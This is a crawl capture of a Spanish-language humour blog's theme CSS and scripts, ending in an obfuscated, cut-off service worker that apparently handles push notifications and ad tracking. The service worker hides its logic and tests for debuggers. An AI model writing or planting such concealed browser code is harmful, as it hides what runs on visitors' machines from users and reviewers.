html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after{content:'';content:none}q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a:hover{text-decoration:none}*{box-sizing:border-box}html{height:100%;width:100%}body{background:#1F1F1F;font-size:15px;background-position:center center;background:url(https://78.media.tumblr.com/fd1e189d555ec36b07cdaaa288698008/tumblr_nsvy8uQpwg1udxj8qo1_400.jpg) repeat;font-family:'Open Sans', sans-serif;overflow-x:hidden;width:100%}@media (max-width: 762px){body{overflow-x:hidden}}.header_menu{text-align:center;position:relative;margin-bottom:25px;background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-color:#2D2D2D;z-index:9999;border-bottom:1px solid rgba(0,0,0,0.3)}@media (max-width: 762px){.header_menu{background:#1F1F1F url(https://templates.cms-guide.com/49603/images/bg_piece.png);display:block;max-height:0px;overflow:hidden;transition:max-heigth 250ms;margin-bottom:0px;width:100%}}.header_menu.active{max-height:500px}.header_menu ul{padding:10px 0px}.header_menu ul li{display:inline-block}@media (max-width: 762px){.header_menu ul li{display:block;width:100%}}.header_menu ul li a{color:#fff;font-size:13px;text-shadow:0 2px 3px #000;padding:0px 20px;text-decoration:none}@media (max-width: 762px){.header_menu ul li a{display:block;padding:10px 0px}}#goTop{position:fixed;top:60px;right:20px}@media (max-width: 992px){#goTop{display:none}}.top__image{text-align:center}.top__image .logo{display:inline-block;margin:0 auto;width:100%}@media (max-width: 762px){.top__image .logo{padding:20px}}.top__image .logo img{max-width:540px;line-height:0px;width:100%}.nav__mobile{display:none;height:50px;background:#1F1F1F url(https://templates.cms-guide.com/49603/images/bg_piece.png)}@media (max-width: 762px){.nav__mobile{display:block}}.nav__mobile .share-button{width:40px;height:25px;float:left;cursor:pointer;margin-top:20px;position:relative;margin-left:10px}.nav__mobile .share-button .share--line{width:1.3rem;height:1.8px;display:block;background:#bbb;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background:#777}.nav__mobile .share-button .share--line:before{content:"";width:1.3rem;height:2px;background:#bbb;display:block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.nav__mobile .share-button:after{content:"";width:1.3rem;height:1.8px;background:#bbb;display:block;margin-bottom:.2rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;margin-top:.2rem}.nav__mobile .share-button:before{content:"";width:1.3rem;height:1.8px;background:#bbb;display:block;margin-bottom:.2rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.container{height:auto;max-width:862px;width:100%;border-radius:10px;border:1px solid rgba(0,0,0,0.3);position:relative;padding:20px;background-color:rgba(5,5,5,0.3);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;margin:0px auto 40px}@media (max-width: 1120px){.container{overflow-x:hidden}}@media (max-width: 992px){.container{max-width:862px}}@media (max-width: 862px){.container{padding:10px}}.container .wrapper__posts{float:left;width:450px;margin-right:26px}@media (max-width: 862px){.container .wrapper__posts{width:100%}}.container .wrapper__posts .content__posts .submit__mobile{overflow:hidden;text-align:center;padding:20px 0 10px;display:none}@media (max-width: 769px){.container .wrapper__posts .content__posts .submit__mobile{display:block}}.container .wrapper__posts .content__posts .submit__mobile .menu_item{height:40px;background-size:100% 100% !important}.container .wrapper__posts .content__posts .submit__mobile .menu_item.submit_item{background:url(//static.tumblr.com/lbyugx8/a8go8jct3/subetupost2.png) no-repeat center center;float:right;margin-right:10px;width:40%}@media (max-width: 600px){.container .wrapper__posts .content__posts .submit__mobile .menu_item.submit_item{background-size:224px 40px !important;margin-bottom:10px;width:100%}}.container .wrapper__posts .content__posts .submit__mobile .menu_item.ask_item{background:url(//static.tumblr.com/lbyugx8/KpKo8jcw1/enviatupregunta2.png) no-repeat center center;float:left;margin-left:15px;width:50%}@media (max-width: 600px){.container .wrapper__posts .content__posts .submit__mobile .menu_item.ask_item{background-size:224px 40px !important;margin-left:0px;width:100%}}.container .wrapper__posts .content__posts .repeat__post{margin-bottom:35px;position:relative}.container .wrapper__posts .content__posts .repeat__post .author{position:absolute;left:-150px;text-align:center;top:0;width:120px;border-top-left-radius:5px;border-bottom-left-radius:5px}@media (max-width: 1120px){.container .wrapper__posts .content__posts .repeat__post .author{display:none}}.container .wrapper__posts .content__posts .repeat__post .author .author_img{width:90px;display:block;margin:0 auto;padding-top:13px;padding-bottom:10px;background-image:url(https://static.tumblr.com/tt9qf5k/uwom9b46t/retratobrpfinal.png);background-repeat:no-repeat;margin-right:17px}.container .wrapper__posts .content__posts .repeat__post .author .author_url{display:block;padding:5px 6px;line-height:18px;font-weight:700;font-size:13px;color:#D0D0D0;box-shadow:inset 0.2px 1px 1px rgba(0,0,0,0.67);background:rgba(0,0,0,0.38);text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-decoration:none}.container .wrapper__posts .content__posts .repeat__post .author .share_btns{margin-top:2px}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a{display:inline-block;width:20px;height:20px;background-size:100% !important;cursor:pointer}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a.share_on_facebook{background:url(//static.tumblr.com/lbyugx8/5hBo7c3uv/facebook.png)}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a.share_on_twitter{background:url(//static.tumblr.com/lbyugx8/43ao7c3rs/twitter.png)}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a.share_on_tumblr{background:url(//static.tumblr.com/lbyugx8/4D7o7c3qt/tumblr.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner{margin:0 auto;padding:20px;background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.4);background-color:rgba(10,10,10,0.5);border-radius:10px;width:100%}@media (max-width: 862px){.container .wrapper__posts .content__posts .repeat__post .post_inner{padding:10px}}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header{height:50px;position:relative;box-shadow:inset 0.2px 1px 1px rgba(0,0,0,0.67);background:rgba(0,0,0,0.38);border-radius:10px;margin-bottom:10px}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile{display:none;width:30px;height:30px;top:50%;left:20px;transform:translateY(-50%);position:absolute}@media (max-width: 1120px){.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile{display:block}}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile a{border-radius:5px;overflow:hidden}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile a img{max-width:100%}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile{text-align:center;display:none;position:absolute;left:50%;top:52%;transform:translate(-50%, -50%)}@media (max-width: 769px){.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile{display:block}}@media (max-width: 769px){.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns{padding-right:30px}}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a{display:inline-block;width:20px;height:20px;background-size:20px 20px !important;cursor:pointer}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a.share_on_facebook{background:url(//static.tumblr.com/lbyugx8/5hBo7c3uv/facebook.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a.share_on_twitter{background:url(//static.tumblr.com/lbyugx8/43ao7c3rs/twitter.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a.share_on_tumblr{background:url(//static.tumblr.com/lbyugx8/4D7o7c3qt/tumblr.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a img{max-width:100%}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_comments_counter{position:absolute;right:17px;top:18px;font-size:13px}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_comments_counter a{color:#B3B3B3;text-shadow:0 2px 3px #000;text-decoration:none}.container .wrapper__posts .content__posts .repeat__post .post_inner .image_post figure{height:auto;width:100%}.container .wrapper__posts .content__posts .repeat__post .post_inner .image_post figure img{display:block;line-height:0px;width:100%}.container .sidebar{float:left;width:344px;background-color:rgba(10,10,10,0.2);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.3);border-radius:15px}@media (max-width: 862px){.container .sidebar{display:none}}.container .sidebar .widget_sidebar{padding:10px}.container .sidebar .widget_sidebar .site_ads{width:100%;height:270px;margin-bottom:20px;padding:10px;background-color:rgba(10,10,10,0.2);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.3);-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;border-radius:0 15px 15px 0}.container .sidebar .widget_sidebar .widget_title{box-shadow:inset 0.5px 1px 1px rgba(0,0,0,0.67);text-shadow:0 2px 3px #000;background:rgba(0,0,0,0.71);border:1px solid rgba(0,0,0,0.3);border-radius:10px;padding:12px 0px}.container .sidebar .widget_sidebar .widget_title h2{text-align:center;font-size:15px;font-weight:700;color:#fff}.container .sidebar .widget_sidebar .widget_body{margin:15px 0;padding:0 15px;text-align:center;overflow:hidden}.container .sidebar .widget_sidebar .widget_body .social_icons{display:inline-block;margin-right:6px;width:42px;height:42px;padding:4px;background:#0F0F0F;box-shadow:inset 0.5px 1px 1px rgba(0,0,0,0.67)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon{width:34px;height:34px;opacity:1;border-radius:2px;background-size:34px 34px !important}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.youtube_icon{background:url(//static.tumblr.com/lbyugx8/B3Do7c3td/youtube.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.facebook_icon{background:url(//static.tumblr.com/lbyugx8/5hBo7c3uv/facebook.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.instigram_icon{background:url(//static.tumblr.com/lbyugx8/bFwo7c3tz/instagram.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.twitter_icon{background:url(//static.tumblr.com/lbyugx8/43ao7c3rs/twitter.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.verde_icon{background:url(//static.tumblr.com/6jx1doz/NLHq2w4pu/verde.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item{background-size:100% 100%;width:100%;height:40px;margin:10px auto;max-width:300px;margin:0 auto;background-repeat:no-repeat !important}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.submit_item{background:url(https://static.tumblr.com/tt9qf5k/9Semblk7c/subetupost2.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.ask_item{background:url(https://static.tumblr.com/tt9qf5k/HMVmblk6m/enviatupregunta2.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.tuto_item{background:url(https://static.tumblr.com/tt9qf5k/IOvmblk4a/comopublicar2.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.random_item{background:url(https://static.tumblr.com/tt9qf5k/nofmblk5k/voyatenersuerte2.png)}.container .wrapper__footer{padding:10px 0px;clear:both;text-align:center;min-height:70px}.container .wrapper__footer .credit{margin-top:15px}.container .wrapper__footer .credit a{color:rgba(255,255,255,0.65);margin-top:5px;font-size:16px;display:inline-block;font-weight:700;text-decoration:none}.container .responsive-video-wrapper{position:relative;padding-bottom:56.25% !important;height:0;padding-top:0px !important;overflow:hidden}.container .responsive-video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.site_ads_bottom{text-align:center;clear:both;height:90px;width:100%;margin:0 auto;color:#656565;box-shadow:inset 0.5px 1px 1px rgba(0,0,0,0.67);text-shadow:0 2px 3px #000;background:rgba(0,0,0,0.38)}.ads__mobile{display:none;margin:0px auto 35px;width:300px}@media (max-width: 762px){.ads__mobile{display:block}}#navigation{margin:30px 0;position:relative;background-color:rgba(10,10,10,0.2);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.3);-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;border-radius:10px;height:70px}@media (max-width: 762px){#navigation{padding:0px 10px}}#navigation .counter{text-align:center;position:absolute;width:70px;left:50%;top:50%;transform:translate(-50%, -50%);font-size:30px;text-shadow:0 2px 0 rgba(0,0,0,0.2);color:rgba(175,172,172,0.91);font-weight:700}@media (max-width: 762px){#navigation .counter{display:none}}#nav_pre{width:140px;height:50px;margin-left:10px;background-image:url(https://static.tumblr.com/v3nhfo4/rtwmewgf8/atras5.png);background-repeat:no-repeat;background-color:rgba(5,5,5,0.7);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;float:left;opacity:.8;margin-top:12px}@media (max-width: 762px){#nav_pre{margin:0px;background-size:100% 100%;margin-right:2%;margin:9px 0px;width:49%}}#nav_next{width:140px;height:50px;margin-top:12px;margin-right:10px;background-image:url(https://static.tumblr.com/v3nhfo4/p2nmewgg5/vermas5.png);background-repeat:no-repeat;background-color:rgba(5,5,5,0.7);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;float:right;opacity:.8;filter:alpha(opacity=80);-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80)}@media (max-width: 762px){#nav_next{margin:0px;background-size:100% 100%;margin:9px 0px;width:49%;width:50%}}.ads__fixed{position:fixed;top:150px;right:33px;height:150px;width:180px}@media (max-width: 992px){.ads__fixed{display:none}}.topFix{position:fixed;top:0px;height:272px !important;width:322px !important;padding:10px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/js/main.js?ver=4.9.28
body_size: -404
content:
$(function(){
	$('.gifplayer').gifplayer();
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jaidefinichon.com/sw.js
body_size: 48604
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var 